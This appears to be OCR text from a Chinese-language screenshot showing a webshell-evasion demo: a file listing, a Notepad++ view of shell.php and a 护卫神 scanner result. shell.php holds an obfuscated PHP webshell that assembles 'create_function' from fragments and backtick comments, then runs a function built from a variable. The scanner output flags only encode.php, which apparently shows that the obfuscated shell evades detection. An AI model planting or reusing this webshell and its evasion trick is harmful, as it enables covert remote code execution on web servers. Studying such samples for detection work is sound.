 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell2
搜索 webshell2
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/4/2 22:16 PHP 文件 2 KB
shell.php 2019/10/25 22:35 PHP 文件 68 KB
C:\phpstudy\WWW\webshell2\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2
3 $qaz1='e';
4 $qwe1='ate';
5 $wsx='un';
6 $edc='on';
7
8 $goodjob='CR'.null.`/*123sdsdg*/`.$qaz1.''."".`/*123*/`.$qwe1.'_'.'f'.''.''.$wsx.'c'.'t'.'i'.$edc;
9
10 $goodjob=$goodjob('',$html);
11 $goodjob();
12
13 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\webshell2 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕：扫描目录 1/1 个，文件 2/2 个，发现木马 1 个，耗时 62 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型
1 c:\phpstudy\www\webshell2\encode.php encode.php php加密木马-
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕：扫描目录 1/1 个，文件 2/2 个，发现木马 1 个，耗时 62 毫
秒。
建议：隔离扫描到的木马，并使用护卫神·安全套装，彻底防止网页木
马。
确定
全选
反选
隔离
删除
微信号: hackctf
护卫神.安全套装 100%防黑客 100%防篡改
中